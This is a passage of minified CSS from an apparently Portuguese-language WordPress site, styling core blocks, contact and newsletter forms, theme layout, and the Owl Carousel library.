.wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.es_caption{padding-bottom:1em;padding-right:.5em}.es_msg{padding-top:5px;padding-bottom:5px;color:red}.es_textbox{padding-bottom:10px}.es_button{padding-top:10px;padding-bottom:5px}.es_textbox_class{width:200px}.es_lablebox{padding-bottom:3px}.es_subscription_message.success{color:green;font-size:16px}.es_subscription_message.error{color:red;font-size:16px}.es_spinner_image{display:none;float:right}.es-field-wrap{margin-bottom:.6em}.ig-es-form-list-selection,.ig-es-form-list-selection td,.ig-es-form-list-selection tr,.ig-es-form-radio-selection,.ig-es-form-radio-selection td,.ig-es-form-radio-selection tr{border:none}.ig_es_form_wrapper{width:30%;margin:0 auto;border:2px #e8e3e3 solid;padding:.9em;border-radius:5px}.ig_es_form_heading{font-size:1.3em;line-height:1.5em;margin-bottom:.5em}.ig_es_list_checkbox{margin-right:.5em}.ig_es_submit{color:#FFFFFF!important;border-color:#03a025!important;background:#03a025!important;box-shadow:0 1px 0 #03a025;font-weight:700;height:2.4em;line-height:1em;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box;font-size:1em;padding:0 2em;margin-top:1em}.ig_es_submit:hover{color:#FFF!important;background:#0AAB2E!important;border-color:#0AAB2E!important}.ig_es_form_wrapper hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}.es_form_cf{padding:.75rem}select.es_form_cf,input[type="text"].es_form_cf,input[type="number"].es_form_cf,input[type="date"].es_form_cf{width:50%}.clear{clear:both}.pagina-interna .container{line-height:25px}#novidades .novidades-paginacao li.novidades-item.novidades-texto a{color:#A5ADB8}a.page-numbers,span.page-numbers{display:inline-block}#novidades .novidades-paginacao span.page-numbers.current li.novidades-item{background-color:#A5ADB8;color:#fff}.screen-reader-text{display:none}.row.itenspagination>div{margin:6px 0}.blog h1#titulo_pagina{max-width:1200px;margin:-160px auto 130px;font-size:53px}.pagina-interna .container p.page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.post-916 .container p{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191;margin-bottom:1.5rem!important}.post-916 .container h6{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin:1rem 0!important}.type-nossas_solucoes img.interno-img.mb-2{filter:contrast(2) invert(1);max-width:52px;transform:translateZ(0)}.modal-header .close{right:11px;position:absolute}.modal-body input.wpcf7-text,.modal-body input.wpcf7-date,.modal-body .wpcf7-textarea,#sidebar .search-field,.modal-body .wpcf7-select{width:100%;float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;border-radius:3px}.modal-body input.wpcf7-text,.modal-body input.wpcf7-date,#sidebar .search-field,.modal-body .wpcf7-select{height:47px}.modal-body input.wpcf7-text:focus,.modal-body .wpcf7-textarea:focus{border-bottom-color:#d42d00;outline:none}.modal-body label{color:#797979;text-transform:none;font-weight:400;font-size:14px;margin-bottom:4px;width:100%}.modal-body input.wpcf7-submit{float:right;font-size:14px;line-height:1;font-weight:700;text-transform:uppercase;text-align:center;color:#fff;background-color:#d42d00;box-shadow:none;text-shadow:none;margin:22px 0 0;border:none;border-radius:3px;padding:22px 44px}span.wpcf7-not-valid-tip{color:red;font-size:.7em;margin:-26px 4px 0 0;display:block;float:right}.screen-reader-response{height:0;overflow:hidden}#noticias .novidades-texto,#noticias .novidades-subtitle{width:50%}.novidades-card img{width:100%;max-height:230px;object-fit:cover;object-position:bottom}#contato .container>.row{padding:130px 0 157px 0}#blog .novidades-card .novidades-externo .novidades-title{width:auto}#blog .content-single{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191}#blog .content-single p{font-size:20px;line-height:30px;color:#919191;font-weight:400;text-transform:inherit;margin-bottom:1.5rem!important}#blog .content-single p,#blog .content-single h2,#blog .content-single h3,#blog .content-single h4{font-size:20px;line-height:30px;color:#919191;font-weight:400;text-transform:inherit;margin-bottom:1.5rem!important}#blog .content-single h2,#blog .content-single h3,#blog .content-single h4{font-style:italic;font-weight:700}#blog .content-single span{font-family:proxima-nova,sans-serif!important;color:#919191!important}#blog .content-single p span{font-family:proxima-nova,sans-serif!important;color:#919191!important}#blog .content-single h6{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.bg_lateral.blog-externo{background-color:#f1f1f1;display:table}.bg_lateral h2{font-size:18px;text-transform:uppercase;font-weight:700;color:#075d86;margin-top:20px;margin-bottom:10px}.bg_lateral input[type=submit]{width:100%;height:55px;background-color:#CB221B;font-size:16px;line-height:5px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0;padding:1.375rem .75rem;border-radius:.25rem}.bg_lateral input[type=submit]:hover{transform:scale(1.1)}.bg_lateral .widget_categories ul{margin:0;list-style:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:40px;color:gray}.bg_lateral .widget_categories ul li{padding:4px 0}.bg_lateral .social{margin:0;padding:0}.bg_lateral .social li{list-style:none;background:0 0;float:left;margin:0 4px}.bg_lateral .social li .fab{border-radius:50%;overflow:hidden;background-color:#075d86;color:#fff;padding:7px;width:32px;height:32px;text-align:center;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.social li .fa:hover{background-color:#d42d00;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bg_lateral .textwidget .social{height:34px}.bg_lateral .widget{margin:0 0 1.5em}.bg_lateral .es_spinner_image{display:none}.bg_lateral a.ctc_amarelo{color:#075d86}div#sidebar iframe{height:280px}#home #escolha{padding:370px 0 40px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto a{color:#121845}#sobre .page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}body #contato .form-contato .contato-input.contato-tel,body #contato .form-contato .contato-input.cotacao-select,.modal-body input.contato-input.contato-tel,.modal-body select.contato-input.cotacao-select{position:inherit;top:0;right:0;left:auto;bottom:auto;width:46.5%;margin:8px 1.75% 8px 1.75%}body .novidades-card .novidades-externo .novidades-title{width:fit-content}body .novidades-card .novidades-externo a .novidades-continua{margin-bottom:0px!important}#sidebar .search-form label{display:none}#sidebar .search-field{float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;font-weight:700}.interno-blog-title a{color:#fff}#contato form span.wpcf7-not-valid-tip{color:red;font-size:.7em;display:block;right:10px;margin-top:-26px;position:absolute}#contato form span.wpcf7-form-control-wrap{position:relative}.modal form p{display:contents;position:relative}.wpcf7-response-output{color:#2f2f2f;font-size:14px;text-align:center;padding-top:10px}body #formulario .form-externo{width:444px}body #formulario .form-externo .nav .nav-item .nav-link{padding:18px 12px}body #formulario .form-externo .tab-content .tab-pane .formulario .form-select{background-position:right 16px top 30px}@media screen and (min-width:993px){.modal span.wpcf7-form-control-wrap.Telefone .wpcf7-not-valid-tip{position:absolute;margin-left:98px;margin-top:36px}.modal-body input.contato-input.contato-tel{margin:8px 3.5% 8px 0}.modal-body select.contato-input.cotacao-select{margin:8px 0 8px 3.5%}}@media screen and (max-width:992px){.modal-body input.contato-input.contato-tel,.modal-body select.contato-input.cotacao-select{width:100%}}div.tnp-subscription,form.tnp-subscription,form.tnp-profile{display:block;margin:1em auto;max-width:500px;width:100%}div.tnp-profile{display:block;margin:1em 0;max-width:500px}.tnp-subscription div.tnp-field,.tnp-profile div.tnp-field{margin-bottom:.7em;border:0;padding:0}.tnp-subscription label,.tnp-profile label{display:block;color:inherit;font-weight:400;line-height:normal;padding:0;margin:0;margin-bottom:.25em;font-size:.9em}.tnp-subscription .tnp-field-checkbox label,.tnp-profile .tnp-field-checkbox label{display:inline-block}.tnp-subscription input[type=text],.tnp-subscription input[type=email],.tnp-subscription input[type=submit],.tnp-subscription select,.tnp-subscription textarea,.tnp-profile input[type=text],.tnp-profile input[type=email],.tnp-profile input[type=submit],.tnp-profile select,.tnp-profile textarea{width:100%;padding:.7em;display:block;border:1px;color:#444;border-color:#ddd;background-color:#f4f4f4;background-image:none;text-shadow:none;font-size:1em;margin:0;line-height:normal;box-sizing:border-box}.tnp-subscription input[type=checkbox],.tnp-widget input[type=radio],.tnp-profile input[type=checkbox]{max-width:1em;display:inline-block;margin-right:.5em}.tnp-subscription select option,.tnp-profile select option{margin-right:.75em}.tnp-subscription input.tnp-submit,.tnp-profile input.tnp-submit,.tnp-unsubscribe button.tnp-submit,.tnp-reactivate button.tnp-submit{background-color:#444;color:#fff;width:auto;height:auto;margin:0;display:inline-block}@media all and (max-width:480px){.tnp-subscription input[type=submit],.tnp-profile input[type=submit]{width:100%}}.tnp-widget{width:100%;display:block;box-sizing:border-box}.tnp-widget .tnp-field{margin-bottom:10px;border:0;padding:0}.tnp-widget label{display:block;color:inherit;font-size:14px}.tnp-widget input[type=text],.tnp-widget input[type=email],.tnp-widget input[type=submit],.tnp-widget select{width:100%;padding:10px;display:block;border:1px solid #ddd;border-color:#ddd;background-color:#f4f4f4;background-image:none;text-shadow:none;color:#444;font-size:14px;line-height:normal;box-sizing:border-box;height:auto}.tnp-widget input[type=checkbox],.tnp-widget input[type=radio]{width:auto;display:inline-block}.tnp-widget select option{margin-right:10px}.tnp-widget input.tnp-submit{background-color:#444;background-image:none;text-shadow:none;color:#fff;margin:0}.tnp-field input[type="submit"]{position:inherit}.tnp-widget-minimal{width:100%}.tnp-widget-minimal form{margin:0;padding:0;border:0}.tnp-widget-minimal input.tnp-email{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px}.tnp-widget-minimal input.tnp-submit{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}.tnp-subscription-minimal{width:100%;box-sizing:border-box;margin:10px 0}.tnp-subscription-minimal form{width:auto;margin:0;padding:0;border:0;white-space:nowrap}.tnp-subscription-minimal input.tnp-email,.tnp-subscription-minimal input.tnp-name{width:70%;max-width:300px;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px;line-height:20px;border-radius:0;margin-right:10px}.tnp-subscription-minimal.with-name input.tnp-email,.tnp-subscription-minimal.with-name input.tnp-name{width:31%}.tnp-subscription-minimal .tnp-privacy-field{margin-top:10px}.tnp-subscription-minimal input.tnp-submit{width:29%;box-sizing:border-box;display:inline-block;padding:10px;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:20px;border-radius:0;margin:0}.tnp-subscription-posts{margin-top:2em;margin-bottom:2em;padding:2rem}.tnp-subscription-posts .tnp-subscription{max-width:auto;margin:0}@media all and (max-width:525px){.tnp-subscription-minimal.with-name input.tnp-email,.tnp-subscription-minimal.with-name input.tnp-name,.tnp-subscription-minimal input.tnp-submit{width:100%;max-width:100%;margin:0;display:block;margin-bottom:.5rem}}.tnp-button-form button.tnp-submit{box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}.tnp-comments{clear:both;margin-top:15px;margin-bottom:15px}.tnp-comments label{display:block}.tnp-comments input[type=checkbox]{display:inline-block;width:auto!important}.tnp-lock{clear:both;display:block;box-sizing:border-box;box-shadow:none;margin:20px;padding:15px;background-color:#fff;border:1px solid #ddd}.tnp-nl-checkout{margin-bottom:1em}/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/wp-content/themes/twentytwentyone/estrutura/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
